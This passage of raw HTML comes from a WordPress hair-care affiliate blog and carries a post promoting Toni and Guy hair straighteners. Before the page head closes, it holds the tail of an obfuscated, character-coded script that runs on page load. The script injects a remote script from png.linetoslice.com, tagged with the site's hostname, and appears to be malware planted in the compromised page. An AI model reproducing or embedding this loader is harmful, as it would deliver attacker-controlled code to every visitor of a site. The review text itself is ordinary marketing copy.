,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2020/01/cropped-Prioryhairnbeauty-270x270.png" />
<link rel='stylesheet' id='remove-style-meta-css' href='https://www.prioryhairnbeauty.co.uk/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css' type='text/css' media='all' />
</head>

<body id="blog" class="wp-singular post-template-default single single-post postid-1614 single-format-standard wp-theme-mts_outspoken aawp-custom main">

	
	<div class="main-container">

		
<header id="site-header" class="main-header header-default clearfix" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">


	<div id="header" class="clearfix">

		<div class="container">

			<div class="header-date">
				Wed, Jan 28 2026			</div>

			<div class="logo-wrap">
				<h2 id="logo" class="text-logo clearfix"><a href="https://www.prioryhairnbeauty.co.uk">Prioryhairnbeauty</a></h2>			</div>

			<div class="header-social-icons"><a href="#" title="Facebook" class="header-facebook-official" target="_blank"><span class="fa fa-facebook-official"></span></a><a href="#" title="Youtube" class="header-youtube-play" target="_blank"><span class="fa fa-youtube-play"></span></a><a href="#" title="Twitter" class="header-twitter" target="_blank"><span class="fa fa-twitter"></span></a><a href="#" title="Pinterest" class="header-pinterest" target="_blank"><span class="fa fa-pinterest"></span></a><a href="#" title="Instagram" class="header-instagram" target="_blank"><span class="fa fa-instagram"></span></a></div>
		</div><!-- .container -->


	</div><!--#header-->

	
<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="container">
		<a href="#" id="pull" class="toggle-mobile-menu"><span>Menu</span></a>
		
			<nav class="navigation clearfix">
				<ul id="menu-primary" class="menu clearfix"><li id="menu-item-1978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1978"><a href="https://prioryhairnbeauty.co.uk">Home</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1973"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightener/">Hair straightener</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1974"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightening-brush/">Hair straightening brush</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1975"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-dryer/">Hair dryer</a></li>
<li id="menu-item-1976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1976"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-curlers/">Hair curlers</a></li>
<li id="menu-item-1998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1998"><a href="https://www.prioryhairnbeauty.co.uk/category/how_to/">How To</a></li>
</ul>			</nav>
			<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
				<ul id="menu-primary-1" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1978"><a href="https://prioryhairnbeauty.co.uk">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1973"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightener/">Hair straightener</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1974"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightening-brush/">Hair straightening brush</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1975"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-dryer/">Hair dryer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1976"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-curlers/">Hair curlers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1998"><a href="https://www.prioryhairnbeauty.co.uk/category/how_to/">How To</a></li>
</ul>			</nav>

		
		</div>
</div><!-- nav -->

</header>


	<div id="wrapper" class="single clearfix">

		
		<div class="container clearfix">

				<article class="article">
				<div id="content_box" class="cslayout">
								<div id="post-1614" class="g post post-1614 type-post status-publish format-standard has-post-thumbnail hentry category-hair-straightener tag-toni-and-guy-hair-straightener tag-toni-and-guy-hair-straighteners has_thumb">
								<div class="single_post">

					<header class="single-full-header clearfix">

			<div class="thecategory"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightener/" title="View all posts in Hair straightener" rel="category tag">Hair straightener</a></div>						<div class="shareit shareit-circular standard top">
											<!-- Facebook -->
				<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.prioryhairnbeauty.co.uk%2Ftoni-and-guy-hair-straighteners%2F&p[images][0]=h&p[title]=Toni+And+Guy+Hair+Straighteners+%26%238211%3B+What+A+Great+Tool+This+Is&u=https%3A%2F%2Fwww.prioryhairnbeauty.co.uk%2Ftoni-and-guy-hair-straighteners%2F&t=Toni+And+Guy+Hair+Straighteners+%26%238211%3B+What+A+Great+Tool+This+Is" class="facebooksharebtn" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="social-icon"><i class="fa fa-facebook-official"></i></span></a>
								<!--WhatsApp -->
				<a href="https://wa.me/?text=Toni And Guy Hair Straighteners &#8211; What A Great Tool This Is https%3A%2F%2Fwww.prioryhairnbeauty.co.uk%2Ftoni-and-guy-hair-straighteners%2F" class="whatsapp" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="social-icon"><i class="fa fa-whatsapp"></i></span></a>
								<!-- Twitter -->
								<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.prioryhairnbeauty.co.uk%2Ftoni-and-guy-hair-straighteners%2F&text=Toni And Guy Hair Straighteners &#8211; What A Great Tool This Is&url=https%3A%2F%2Fwww.prioryhairnbeauty.co.uk%2Ftoni-and-guy-hair-straighteners%2F" class="twitterbutton" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="social-icon"><i class="fa fa-twitter"></i></span></a>
								<!-- Pinterest -->
								<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.prioryhairnbeauty.co.uk%2Ftoni-and-guy-hair-straighteners%2F&media=https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2021/09/toni-and-guy-hair-straighteners-what-a-great-tool-this-is-1.jpg&description=Toni And Guy Hair Straighteners &#8211; What A Great Tool This Is" class="share-pinbtn" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="social-icon"><i class="fa fa-pinterest"></i></span></a>
								<!--Linkedin -->
				<a href="//www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.prioryhairnbeauty.co.uk%2Ftoni-and-guy-hair-straighteners%2F&title=Toni And Guy Hair Straighteners &#8211; What A Great Tool This Is&source=url" class="linkedinbtn" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="social-icon"><i class="fa fa-linkedin"></i></span><span class="social-text">Share</span></a>
										</div>
					
			<h1 class="title single-title entry-title">Toni And Guy Hair Straighteners &#8211; What A Great Tool This Is</h1>

			<div class="single-postinfo-wrapper">
						<div class="post-info">
			by <span class="theauthor"> <span><a href="https://www.prioryhairnbeauty.co.uk/author/jalexander/" title="Posts by Vicky" rel="author">Vicky</a></span></span><span class="thetime date updated"> <span>September 16, 2021</span></span>		</div>
				</div>

		</header><!--.single-full-header-->
		
			<div class="post-single-content box mark-links entry-content">

				<div class="single-author-posts default"><div class="related-to">Related to
		<a href="https://www.prioryhairnbeauty.co.uk/author/jalexander/" class="fn">
			Vicky		</a>

		</div><ul><li>			<header>
				<div class="thecategory"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightening-brush/" title="View all posts in Hair straightening brush" rel="category tag">Hair straightening brush</a></div>				<h3 class="title front-view-title"><a href="https://www.prioryhairnbeauty.co.uk/miropure-hair-straightening-brush-review/" title="MiroPure Hair Straightening Brush Review">MiroPure Hair Straightening Brush Review</a></h3>
									<div class="post-info">
						<span class="theauthor"><span>By <a href="https://www.prioryhairnbeauty.co.uk/author/jalexander/" title="Posts by Vicky" rel="author">Vicky</a></span></span>					</div>
							</header>
			</li><li>			<header>
				<div class="thecategory"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightener/" title="View all posts in Hair straightener" rel="category tag">Hair straightener</a></div>				<h3 class="title front-view-title"><a href="https://www.prioryhairnbeauty.co.uk/benefits-of-using-a-tourmaline-hair-straightener/" title="Benefits of Using a Tourmaline Hair Straightener">Benefits of Using a Tourmaline Hair Straightener</a></h3>
									<div class="post-info">
						<span class="theauthor"><span>By <a href="https://www.prioryhairnbeauty.co.uk/author/jalexander/" title="Posts by Vicky" rel="author">Vicky</a></span></span>					</div>
							</header>
			</li><li>			<header>
				<div class="thecategory"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightener/" title="View all posts in Hair straightener" rel="category tag">Hair straightener</a></div>				<h3 class="title front-view-title"><a href="https://www.prioryhairnbeauty.co.uk/is-titanium-or-ceramic-better-2/" title="Is Titanium Or Ceramic Better?">Is Titanium Or Ceramic Better?</a></h3>
									<div class="post-info">
						<span class="theauthor"><span>By <a href="https://www.prioryhairnbeauty.co.uk/author/balexander/" title="Posts by Stella" rel="author">Stella</a></span></span>					</div>
							</header>
			</li></ul></div><div class="thecontent"><p>Toni and guy hair straighteners are a commonly used brand of hair straighteners by many women these days. The reason is that this product is effective and reasonably priced in comparison to other types of hair straighteners available in the market. A lot of the hair straighteners in the Toni and guy hair straightener brand use <a href="https://prioryhairnbeauty.co.uk/she-gold-wide-ceramic-hair-straighteners-review/" target="_blank" rel="noopener">ceramic plates</a> although some use tourmaline plates. Ceramic plates are best suited for hair styling and heating purposes. They are safe to use on your hair as they do not cause any damage on the hair and also do not cause any kind of harm or itching on your head. They are capable of styling the hair into different styles in a matter of minutes.<br />
<iframe title="YouTube video player" src="https://www.youtube.com/embed/6b7RQ7Pa0XQ?controls=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Toner_and_guy_hair_straighteners_have_adjustable_heat_settings" >Toner and guy hair straighteners have adjustable heat settings</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Long_manufacturers_warrantee" >Long manufacturers warrantee</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Fast_heat_up_time" >Fast heat up time</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Toner_and_guy_hair_straighteners_have_adjustable_heat_settings"></span>Toner and guy hair straighteners have adjustable heat settings<span class="ez-toc-section-end"></span></h2>
<p>Toni and Guy Hair Straighteners are known to have the ability to adjust the heat settings at a very high level of temperatures. They can manage even the most sensitive hair by styling them properly without causing any damage. There is a lot of difference between conventional ceramic straighteners and these advanced hair straighteners. The difference is in the technology that is incorporated into this device. Toner and guy hair straightener allows users to adjust the temperature of the plates in order to prevent the hair from being damaged by overheating.</p>
<h2><span class="ez-toc-section" id="Long_manufacturers_warrantee"></span>Long manufacturers warrantee<span class="ez-toc-section-end"></span></h2>
<p>With a five year guarantee on most of the products in the Toni and guy hair straightener range, you can be sure that this hair straightener has a lot of advantages. A five year warranty means that you are buying a product that has a great deal of confidence in its performance. If you are not satisfied with the functionality of the product for a certain period of time then you can return it for a refund. It is also capable of styling your hair in different styles without any difficulties. It comes with a universal voltage, which means that it can be used on almost all around the world.</p>
<p>Toni and guy hair straighteners come with some heat protection products which prevent your hair from being damaged by high temperature. This is very important because hair is mostly made up of protein which can be damaged when the temperature goes beyond a particular level. There are other types of hair straighteners available on the market so you have plenty of choice. Most of the hair straighteners in the Toni &amp; Guy range come with luxury heat proof storage pouch as well as separate heat proof mat for your safety while using the hair straightener.</p>
<p>If you have short hair then you will find this straightener very useful. If you are planning to use it at home then it is advisable that you get a Toni blow dryer which can save time.</p>
<h2><span class="ez-toc-section" id="Fast_heat_up_time"></span>Fast heat up time<span class="ez-toc-section-end"></span></h2>
<p>Toni and Guy Hair Straighteners have a fast heat up time meaning you don&#8217;t have to wait long for it to get up to speed. This is especially useful when you are short of time but still need to style your hair before you go out.<br />
<a href="https://www.amazon.co.uk/gp/product/B07VC6Q7MZ/ref=as_li_tl?ie=UTF8&amp;camp=1634&amp;creative=6738&amp;creativeASIN=B07VC6Q7MZ&amp;linkCode=as2&amp;tag=cherrysorbetc-21&amp;linkId=e1e89b94759fadffb4da6e6c258fa907" target="_blank" rel="noopener"><img decoding="async" src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;MarketPlace=GB&amp;ASIN=B07VC6Q7MZ&amp;ServiceVersion=20070822&amp;ID=AsinImage&amp;WS=1&amp;Format=_SL250_&amp;tag=cherrysorbetc-21" border="0" /></a><br />
Toni &amp; Guy Wide Plate Hair Straightener XXL</p>
<p><a href="https://www.amazon.co.uk/gp/product/B07VC6Q7MZ/ref=as_li_tl?ie=UTF8&amp;camp=1634&amp;creative=6738&amp;creativeASIN=B07VC6Q7MZ&amp;linkCode=as2&amp;tag=cherrysorbetc-21&amp;linkId=3d02613803bc81346c62ce80f6ac7de3" target="_blank" rel="noopener">Click here to see more details on Amazon!</a></p>
<p>The Toni and Guy hair straightener is a very stylish product that is very easy to handle. It comes with multiple plates that can protect your hair from damage and help you to style your hair in different ways. Toni and Guy Hair Straighteners are very useful and you will love the way they look. The plates have heat protection features, so you will be able to use the hair straightener safely. Also they come with variable temperature settings allowing you to choose the temperature that works best for your type of hair. If you want to have beautiful straight hair then this is <a href="https://prioryhairnbeauty.co.uk/" target="_blank" rel="noopener">the perfect tool</a> for you.</p>
</div>						<div class="shareit shareit-circular standard bottom">
											<!-- Facebook -->
				<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.prioryhairnbeauty.co.uk%2Ftoni-and-guy-hair-straighteners%2F&p[images][0]=h&p[title]=Toni+And+Guy+Hair+Straighteners+%26%238211%3B+What+A+Great+Tool+This+Is&u=https%3A%2F%2Fwww.prioryhairnbeauty.co.uk%2Ftoni-and-guy-hair-straighteners%2F&t=Toni+And+Guy+Hair+Straighteners+%26%238211%3B+What+A+Great+Tool+This+Is" class="facebooksharebtn" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="social-icon"><i class="fa fa-facebook-official"></i></span></a>
								<!--WhatsApp -->
				<a href="https://wa.me/?text=Toni And Guy Hair Straighteners &#8211; What A Great Tool This Is https%3A%2F%2Fwww.prioryhairnbeauty.co.uk%2Ftoni-and-guy-hair-straighteners%2F" class="whatsapp" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="social-icon"><i class="fa fa-whatsapp"></i></span></a>
								<!-- Twitter -->
								<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.prioryhairnbeauty.co.uk%2Ftoni-and-guy-hair-straighteners%2F&text=Toni And Guy Hair Straighteners &#8211; What A Great Tool This Is&url=https%3A%2F%2Fwww.prioryhairnbeauty.co.uk%2Ftoni-and-guy-hair-straighteners%2F" class="twitterbutton" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="social-icon"><i class="fa fa-twitter"></i></span></a>
								<!-- Pinterest -->
								<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.prioryhairnbeauty.co.uk%2Ftoni-and-guy-hair-straighteners%2F&media=https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2021/09/toni-and-guy-hair-straighteners-what-a-great-tool-this-is-1.jpg&description=Toni And Guy Hair Straighteners &#8211; What A Great Tool This Is" class="share-pinbtn" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="social-icon"><i class="fa fa-pinterest"></i></span></a>
								<!--Linkedin -->
				<a href="//www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.prioryhairnbeauty.co.uk%2Ftoni-and-guy-hair-straighteners%2F&title=Toni And Guy Hair Straighteners &#8211; What A Great Tool This Is&source=url" class="linkedinbtn" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="social-icon"><i class="fa fa-linkedin"></i></span><span class="social-text">Share</span></a>
										</div>
					
			</div><!--.post-single-content-->
		</div><!--.single_post-->
		<div class="tags"><span class="tagtext">Tags</span><a href="https://www.prioryhairnbeauty.co.uk/tag/toni-and-guy-hair-straightener/" rel="tag">Toni and Guy Hair Straightener</a><a href="https://www.prioryhairnbeauty.co.uk/tag/toni-and-guy-hair-straighteners/" rel="tag">Toni and Guy Hair Straighteners</a></div><div class="related-posts default position-default "><div class="related-posts-title"><h4>Related Stories</h4></div><div class="related-posts-container clear">								<article class="latestPost excerpt flex-grid grid3">

										<a href="https://www.prioryhairnbeauty.co.uk/what-are-good-hair-straightener-brands/" title="What Are Good Hair Straightener Brands?" id="featured-thumbnail">
		<div class="featured-thumbnail">
			<img width="440" height="400" src="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2022/05/what-are-good-hair-straightener-brands-2-440x400.jpg" class="attachment-outspoken-related size-outspoken-related wp-post-image" alt="What Are Good Hair Straightener Brands?" title="What Are Good Hair Straightener Brands?" loading="lazy" decoding="async" />		</div>
			</a>

									<header>
										<span class="thecategory"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightener/" title="View all posts in Hair straightener" rel="category tag">Hair straightener</a></span>	<h2 class="title front-view-title"><a href="https://www.prioryhairnbeauty.co.uk/what-are-good-hair-straightener-brands/" title="What Are Good Hair Straightener Brands?">What Are Good Hair Straightener Brands?</a></h2>
		<div class="post-info">
			<span class="theauthor"><span>By <a href="https://www.prioryhairnbeauty.co.uk/author/jalexander/" title="Posts by Vicky" rel="author">Vicky</a></span></span>		</div>
										</header>

								</article><!--.post.excerpt-->
															<article class="latestPost excerpt flex-grid grid3">

										<a href="https://www.prioryhairnbeauty.co.uk/babyliss-st-270-e-review/" title="BaByliss ST 270 E Review" id="featured-thumbnail">
		<div class="featured-thumbnail">
			<img width="440" height="400" src="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2024/01/babyliss-st-270-e-review-440x400.jpg" class="attachment-outspoken-related size-outspoken-related wp-post-image" alt="BaByliss ST 270 E Review" title="BaByliss ST 270 E Review" loading="lazy" decoding="async" />		</div>
			</a>

									<header>
										<span class="thecategory"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightener/" title="View all posts in Hair straightener" rel="category tag">Hair straightener</a></span>	<h2 class="title front-view-title"><a href="https://www.prioryhairnbeauty.co.uk/babyliss-st-270-e-review/" title="BaByliss ST 270 E Review">BaByliss ST 270 E Review</a></h2>
		<div class="post-info">
			<span class="theauthor"><span>By <a href="https://www.prioryhairnbeauty.co.uk/author/jalexander/" title="Posts by Vicky" rel="author">Vicky</a></span></span>		</div>
										</header>

								</article><!--.post.excerpt-->
															<article class="latestPost excerpt flex-grid grid3">

										<a href="https://www.prioryhairnbeauty.co.uk/babyliss-pro-styler-hair-straightener-review/" title="Babyliss Pro Styler Hair Straightener Review" id="featured-thumbnail">
		<div class="featured-thumbnail">
			<img width="440" height="400" src="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2024/01/babyliss-pro-styler-hair-straightener-review-440x400.jpg" class="attachment-outspoken-related size-outspoken-related wp-post-image" alt="Babyliss Pro Styler Hair Straightener Review" title="Babyliss Pro Styler Hair Straightener Review" loading="lazy" decoding="async" />		</div>
			</a>

									<header>
										<span class="thecategory"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightener/" title="View all posts in Hair straightener" rel="category tag">Hair straightener</a></span>	<h2 class="title front-view-title"><a href="https://www.prioryhairnbeauty.co.uk/babyliss-pro-styler-hair-straightener-review/" title="Babyliss Pro Styler Hair Straightener Review">Babyliss Pro Styler Hair Straightener Review</a></h2>
		<div class="post-info">
			<span class="theauthor"><span>By <a href="https://www.prioryhairnbeauty.co.uk/author/jalexander/" title="Posts by Vicky" rel="author">Vicky</a></span></span>		</div>
										</header>

								</article><!--.post.excerpt-->
															<article class="latestPost excerpt flex-grid grid3">

										<a href="https://www.prioryhairnbeauty.co.uk/remington-proluxe-ceramic-hair-straighteners-review/" title="Remington Proluxe Ceramic Hair Straighteners Review" id="featured-thumbnail">
		<div class="featured-thumbnail">
			<img width="440" height="400" src="https://www.prioryhairnbeauty.co.uk/wp-content/uploads/2023/07/remington-proluxe-ceramic-hair-straighteners-review-440x400.jpg" class="attachment-outspoken-related size-outspoken-related wp-post-image" alt="Remington Proluxe Ceramic Hair Straighteners Review" title="Remington Proluxe Ceramic Hair Straighteners Review" loading="lazy" decoding="async" />		</div>
			</a>

									<header>
										<span class="thecategory"><a href="https://www.prioryhairnbeauty.co.uk/category/hair-straightener/" title="View all posts in Hair straightener" rel="category tag">Hair straightener</a></span>	<h2 class="title front-view-title"><a href="https://www.prioryhairnbeauty.co.uk/remington-proluxe-ceramic-hair-straighteners-review/" title="Remington Proluxe Ceramic Hair Straighteners Review">Remington Proluxe Ceramic Hair Straighteners Review</a></h2>
		<div class="post-info">
			<span class="theauthor"><span>By <a href="https://www.prioryhairnbeauty.co.uk/author/balexander/" title="Posts by Stella" rel="author">Stella</a></span></span>		</div>
										</header>

								</article><!--.post.excerpt-->
							</div></div>		<!-- .related-posts -->
							</div><!--.g post-->
						
	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
